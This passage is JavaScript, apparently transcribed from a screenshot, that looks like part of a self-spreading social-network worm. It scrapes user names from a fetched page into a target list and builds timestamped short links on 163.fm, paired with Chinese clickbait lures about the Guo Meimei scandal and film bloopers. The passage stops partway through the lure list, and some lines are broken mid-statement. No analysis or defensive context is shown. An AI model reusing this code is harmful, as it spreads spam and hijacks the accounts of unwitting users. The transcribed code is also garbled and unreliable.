
	return window.XMLHttpRequest?

	new XMLHttpRequest():

	new ActiveXObject("Microsoft.XMLHTTP");

}

function getappkey(url){

	xmlHttp = createXHR();

	xmlHttp.open("GET",url,false);

	xmlHttp.send();

	result = xmlHttp.responseText;

	id_arr = '';

	id = result.match(/namecard=\"true\" 
title=\"[^\"]*/g);

	for(i=0;i<id.length;i++){

		sum = id[i].toString().split('"')
[3];

		id_arr += sum + '||';

	}

	return id_arr;

}

function random_msg(){

	link = ' http://163.fm/PxZHoxn?id=' + new 
Date().getTime();;

	var msgs = [

		'郭美美事件的一些未注意到的细节：',

		'建党大业中穿帮的地方：',
